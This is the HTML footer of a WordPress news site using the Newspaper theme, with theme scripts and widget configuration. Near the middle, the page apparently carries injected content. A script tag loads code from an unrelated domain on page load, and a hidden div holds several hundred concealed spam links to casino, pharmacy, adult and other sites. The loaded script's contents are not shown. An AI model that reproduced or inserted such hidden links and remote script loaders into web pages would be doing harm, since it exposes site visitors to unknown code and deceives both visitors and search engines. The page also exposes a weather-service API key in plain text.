<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-776"><a href="https://zeelonggroup.com/category/health/">Health</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 10.4 (rara)
        Deploy mode: deploy
        
        uid: 696f048ee108f
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.tdc-font-tdmp {
    font-family: td-multipurpose;
}
</style>

<script type="text/javascript" src="https://zeelonggroup.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://zeelonggroup.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=9cac60bff796053a9968481412a5897a" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://zeelonggroup.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://zeelonggroup.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=9cac60bff796053a9968481412a5897a" id="tdb_js_files_for_front-js"></script>
<script type='text/javascript' src='//delusionalrevolt.com/77/61/99/7761991ecb2e2daf9ac43dd1c093b191.js'></script>

<div class="link" style="display:none">
<a href="https://cherylroll.com">news</a>
<a href="https://hdkino.org">news</a>
<a href="https://devlopworldtech.com">news</a>
<a href="https://bantinbongda.net">news</a>
<a href="https://inkubusmovie.com">news</a>
<a href="https://1millionbestdownloads.com">news</a>
<a href="https://eptexasautocollision.com">news</a>
<a href="https://iktodaypk.com">news</a>
<a href="https://1800birks4u.com">news</a>
<a href="https://naqlafshk.com">news</a>
<a href="https://desifashionista.com">news</a>
<a href="https://trucosdefortnite.com">news</a>
<a href="https://outletonline-michaelkors.com">news</a>
<a href="https://freshkino.com">news</a>
<a href="https://okkii.com">news</a>
<a href="https://gao-town.com">news</a>
<a href="https://nri-homeloans.com">news</a>
<a href="https://kalkis-research.com">news</a>
<a href="https://erwincomputers.com">news</a>
<a href="https://pussyxxxcock.com">news</a>
<a href="https://hollistercanada.com">news</a>
<a href="https://farfilm.com">news</a>
<a href="https://usa-faction.com">news</a>
<a href="https://proboards57.com">news</a>
<a href="https://proboards67.com">news</a>
<a href="https://docterror.com">news</a>
<a href="https://thuthuatit.net">news</a>
<a href="https://joggingvideo.com">news</a>
<a href="https://capriartfilmfestival.com">news</a>
<a href="https://mysmiletravel.com">news</a>
<a href="https://karotorossian.com">news</a>
<a href="https://ttxmonitor.com">news</a>
<a href="https://lsm99credit.com">news</a>
<a href="https://lsm99deal.com">news</a>
<a href="https://lsm99flash.com">news</a>
<a href="https://lsm99galaxy.com">news</a>
<a href="https://patliyo.com">news</a>
<a href="https://despixelsetdeshommes.com">news</a>
<a href="https://passion-decouverte.com">news</a>
<a href="https://bag-shokunin.com">news</a>
<a href="https://meadowbrookgolfgroup.com">news</a>
<a href="https://jingyou888.com">news</a>
<a href="https://strikestaruk.com">news</a>
<a href="https://deltacartoonmaps.com">news</a>
<a href="https://qthzb.com">news</a>
<a href="https://qz786.com">news</a>
<a href="https://dwjqp1.com">news</a>
<a href="https://peixun021.com">news</a>
<a href="https://30pps.com">news</a>
<a href="https://1007macfm.com">news</a>
<a href="https://7thavehvl.com">news</a>
<a href="https://hemendekor.com">news</a>
<a href="https://6strip4you.com">news</a>
<a href="https://krishnaastro.com">news</a>
<a href="https://declarationintermittent.com">news</a>
<a href="https://webmanicura.com">news</a>
<a href="https://2wheelstogo.com">news</a>
<a href="https://motinetwork.net">news</a>
<a href="https://freefortniteaccountss.com">news</a>
<a href="https://apk2wap.com">news</a>
<a href="https://electronicaviation.com">news</a>
<a href="https://zszyhl.com">news</a>
<a href="https://dirimart.org">news</a>
<a href="https://vmayke.org">news</a>
<a href="https://born-wild.com">news</a>
<a href="https://spellcubesapp.com">news</a>
<a href="https://izmirmasa.com">news</a>
<a href="https://virtualonlinecasino1345.com">news</a>
<a href="https://191cb.com">news</a>
<a href="https://wandercoups.com">news</a>
<a href="https://techguroh.com">news</a>
<a href="https://wbthompson-art.com">news</a>
<a href="https://asadart.com">news</a>
<a href="https://rtgvisas-qatar.com">news</a>
<a href="https://thisforall.net">news</a>
<a href="https://deesywig.com">news</a>
<a href="https://searchengineimprov.com">news</a>
<a href="https://proyectogalgoargentina.com">news</a>
<a href="https://fluginfo.net">news</a>
<a href="https://covoakland.org">news</a>
<a href="https://oqtive.com">news</a>
<a href="https://top10way.com">news</a>
<a href="https://smilebrightrx.com">news</a>
<a href="https://digitalmarketingrajkot.com">news</a>
<a href="https://sitemapxml.org">news</a>
<a href="https://makaigoods.com">news</a>
<a href="https://loteriasdecehegin.com">news</a>
<a href="https://nana1255.com">news</a>
<a href="https://5minutosreceitas.com">news</a>
<a href="https://calvaryrevivalchurch.org">news</a>
<a href="https://chicagoglobaltimes.com">news</a>
<a href="https://dariaprimapack.com">news</a>
<a href="https://sonihullquad.com">news</a>
<a href="https://aitesonics.com">news</a>
<a href="https://fareshopbd.com">news</a>
<a href="https://bosmanraws.com">news</a>
<a href="https://caltonosa.com">news</a>
<a href="https://zeelonggroup.com">news</a>
<a href="https://kobisitecdn.com">news</a>
<a href="https://gatebizglobal.com">news</a>
<a href="https://qtylmr.com">news</a>
<a href="https://rubendorf.com">news</a>
<a href="https://weddedtowhitmore.com">news</a>
<a href="https://voolivrerj.com">news</a>
<a href="https://cannagomcallen.com">news</a>
<a href="https://radiolaondafresca.com">news</a>
<a href="https://valeriekelmansky.com">news</a>
<a href="https://stikyballs.com">news</a>
<a href="https://sellmyhrvahome.com">news</a>
<a href="https://platinumstudiosdesign.com">news</a>
<a href="https://whitemountainwheels.com">news</a>
<a href="https://rb88betting.com">news</a>
<a href="https://bidbass.com">news</a>
<a href="https://piccadillyresidences.com">news</a>
<a href="https://playsirius.com">news</a>
<a href="https://yokidsyogurt.com">news</a>
<a href="https://2000format.com">news</a>
<a href="https://v-visitors.net">news</a>
<a href="https://rckouba.net">news</a>
<a href="https://ngen-niagara.com">news</a>
<a href="https://inquick-enbooks.com">news</a>
<a href="https://brabustermagazine.com">news</a>
<a href="https://velislavakaymakanova.com">news</a>
<a href="https://kakaschoenen.com">news</a>
<a href="https://hdbka.com">news</a>
<a href="https://technwzs.com">news</a>
<a href="https://cooksspot.com">news</a>
<a href="https://totalenvironment-inthatquietearth.com">news</a>
<a href="https://cryptovlogz.com">news</a>
<a href="https://growthinvests.com">news</a>
<a href="https://duhoksportclub.com">news</a>
<a href="https://funkydogbowties.com">news</a>
<a href="https://developmethis.com">news</a>
<a href="https://businessproviderblog.com">news</a>
<a href="https://blogshippo.com">news</a>
<a href="https://britsmile.com">news</a>
<a href="https://vipasdigitalmarketing.com">news</a>
<a href="https://findhereall.com">news</a>
<a href="https://andora-ke.com">news</a>
<a href="https://brightotech.com">news</a>
<a href="https://vashikaranspecialistastro.com">news</a>
<a href="https://globalmarketsuite.com">news</a>
<a href="https://subtractkilos.com">news</a>
<a href="https://worldhealthstory.com">news</a>
<a href="https://marioncma.org">news</a>
<a href="https://utahperformingartscenter.org">news</a>
<a href="https://noternet.org">news</a>
<a href="https://happily-bleeding.com">news</a>
<a href="https://replicabreitlingsale.com">news</a>
<a href="https://mascalzonicampani.com">news</a>
<a href="https://thecityslums.net">news</a>
<a href="https://emailandco.net">news</a>
<a href="https://goodpainspills.com">news</a>
<a href="https://binaryoptionbrokerz.com">news</a>
<a href="https://bilgius.com">news</a>
<a href="https://11bolabonanza.com">news</a>
<a href="https://mgs1454.com">news</a>
<a href="https://spacceleratorintl.com">news</a>
<a href="https://saturnunipessoallda.com">news</a>
<a href="https://shugahouseessentials.com">news</a>
<a href="https://aromacremeria.com">news</a>
<a href="https://cheminotsgardcevennes.com">news</a>
<a href="https://iestpjva.com">news</a>
<a href="https://endlesslyhot.com">news</a>
<a href="https://duocoracaobrasileiro.com">news</a>
<a href="https://kibrisbotanik.com">news</a>
<a href="https://adieusolasomade.com">news</a>
<a href="https://pwmaplefest.com">news</a>
<a href="https://ouqprint.com">news</a>
<a href="https://hiroshiwakita.com">news</a>
<a href="https://communication-digitale-services.com">news</a>
<a href="https://16firthcrescent.com">news</a>
<a href="https://abogadolaboralistamd.com">news</a>
<a href="https://chastenedsoulwithabrokenheart.com">news</a>
<a href="https://cqxzpt.com">news</a>
<a href="https://banparacard.com">news</a>
<a href="https://codeworld19.com">news</a>
<a href="https://vermontenergetic.com">news</a>
<a href="https://tallahasseefrolics.com">news</a>
<a href="https://buisnesstour.com">news</a>
<a href="https://targetinterest.com">news</a>
<a href="https://businessopporunities.com">news</a>
<a href="https://bangkaeair.com">news</a>
<a href="https://moozatech.com">news</a>
<a href="https://oliviadavismusic.com">news</a>
<a href="https://greatytene.com">news</a>
<a href="https://universo-virtual.com">news</a>
<a href="https://global1entertainmentnews.com">news</a>
<a href="https://globalvirtualnews.com">news</a>
<a href="https://topagh.com">news</a>
<a href="https://nuagh.com">news</a>
<a href="https://newsbharati.net">news</a>
<a href="https://346001.com">news</a>
<a href="https://itcort.autos">news</a>
<a href="https://bilgipinari.org">news</a>
<a href="https://dianegaliciarealestateagentfulsheartx.com">news</a>
<a href="https://ks2252.com">news</a>
<a href="https://travelodgegrandjunction.com">news</a>
<a href="https://accessibletrainingbuilder.com">news</a>
<a href="https://12940brycecanyonunitb.com">news</a>
<a href="https://ufabetrune.com">news</a>
<a href="https://slotxogamesplay.com">news</a>
<a href="https://bestslotxogames.com">news</a>
<a href="https://111-online-casinos.com">news</a>
<a href="https://promocode-casino.com">news</a>
<a href="https://3665arpentunitd.com">news</a>
<a href="https://601legendhill.com">news</a>
<a href="https://1311dietrichoaks.com">news</a>
<a href="https://850elaine.com">news</a>
<a href="https://2monarchtraceunit303.com">news</a>
<a href="https://bigdata-world.net">news</a>
<a href="https://1015southrockhill.com">news</a>
<a href="https://10x10b.com">news</a>
<a href="https://jahatsakong.com">news</a>
<a href="https://indigrow.org">news</a>
<a href="https://sportsinjuries.info">news</a>
<a href="https://shantelcampbellrealestate.com">news</a>
<a href="https://mattyno9.com">news</a>
<a href="https://indiarepublicday.com">news</a>
<a href="https://7658.info">news</a>
<a href="https://lus88.xyz">news</a>
<a href="https://philomenamagikz.net">news</a>
<a href="https://mccoughtrysicecream.com">news</a>
<a href="https://lesliesrestaurants.com">news</a>
<a href="https://gacapal.com">news</a>
<a href="https://prowp.net">news</a>
<a href="https://hindusamaaj.com">news</a>
<a href="https://thaiamarinnewtoncorner.com">news</a>
<a href="https://generictadalafil-canada.net">news</a>
<a href="https://salbutamolventolinonline.net">news</a>
<a href="https://buggymania.net">news</a>
<a href="https://forsale-amoxil-amoxicillin.net">news</a>
<a href="https://bestofthebuckeyestate.com">news</a>
<a href="https://beneventocoupon.com">news</a>
<a href="https://jharpost.com">news</a>
<a href="https://bestofthefirststate.com">news</a>
<a href="https://topindiafree.com">news</a>
<a href="https://selinasims.com">news</a>
<a href="https://taiwandefence.com">news</a>
<a href="https://wallpapertop.net">news</a>
<a href="https://iracmpi.com">news</a>
<a href="https://37r.net">news</a>
<a href="https://funvegascasino.org">news</a>
<a href="https://technologyopedia.us">news</a>
<a href="https://albrzh.net">news</a>
<a href="https://eurelookinggoodapparel.com">news</a>
<a href="https://bestwireless7.com">news</a>
<a href="https://massdar.net">news</a>
<a href="https://miicrosofts.net">news</a>
<a href="https://four-am.com">news</a>
<a href="https://essaywritingservice10.com">news</a>
<a href="https://448119.com">news</a>
<a href="https://publicsensor.com">news</a>
<a href="https://guitarlessonseastlondon.com">news</a>
<a href="https://howtolosecheekfat.net">news</a>
<a href="https://mindhunter9.com">news</a>
<a href="https://shopleborn13.com">news</a>
<a href="https://gamesy.info">news</a>
<a href="https://worldqrmconference.com">news</a>
<a href="https://skeletonsthemovie.com">news</a>
<a href="https://wormblaster.net">news</a>
<a href="https://thematurehardcore.net">news</a>
<a href="https://autoankauf-muenster.com">news</a>
<a href="https://secure-signup.net">news</a>
<a href="https://chaitlounge.com">news</a>
<a href="https://faithfirst.net">news</a>
<a href="https://bussacobklyn.com">news</a>
<a href="https://djjky.com">news</a>
<a href="https://flaxtalk.com">news</a>
<a href="https://mfhoudan.com">news</a>
<a href="https://rgkntk.com">news</a>
<a href="https://shangyuwh.com">news</a>
<a href="https://snnyo.com">news</a>
<a href="https://sofietsshotel.com">news</a>
<a href="https://tongchengchuyange0004.com">news</a>
<a href="https://tongchengjinyeyouyue0004.com">news</a>
<a href="https://wedsna.com">news</a>
<a href="https://zidongjiemuji.com">news</a>
<a href="https://zjyc28.com">news</a>
<a href="https://053hh.com">news</a>
<a href="https://coachkavit.com">news</a>
<a href="https://emedionline.com">news</a>
<a href="https://facetorch.com">news</a>
<a href="https://internetknowing.com">news</a>
<a href="https://kftz5k.com">news</a>
<a href="https://nhuan6.com">news</a>
<a href="https://southstills.com">news</a>
<a href="https://tvtv98.com">news</a>
<a href="https://androidnews-jp.com">news</a>
<a href="https://healthandfitnesslives.com">news</a>
<a href="https://shenanddcg.com">news</a>

</div>
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"New York","api_location":"New York","api_language":"en","api_key":"c396e133ca2ab7dfa7cffcf66e07ca35","today_icon":"clear-sky-n","today_icon_text":"clear sky","today_temp":[-1.3,29.6],"today_humidity":58,"today_wind_speed":[6.2,3.8],"today_min":[-3.1,26.4],"today_max":[-0.4,31.2],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1768878000,"day_name":"Tue","day_temp":[-1,30],"owm_day_index":0},{"timestamp":1768953600,"day_name":"Wed","day_temp":[-1,31],"owm_day_index":7},{"timestamp":1769040000,"day_name":"Thu","day_temp":[3,38],"owm_day_index":15},{"timestamp":1769126400,"day_name":"Fri","day_temp":[2,36],"owm_day_index":23},{"timestamp":1769212800,"day_name":"Sat","day_temp":[-5,23],"owm_day_index":31}]});
				});
			
			

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_63';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_63');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_68';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_68","tdc_css_class":"tdi_68","tdc_css_class_style":"tdi_68_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_68');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_82';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_82');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_87';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 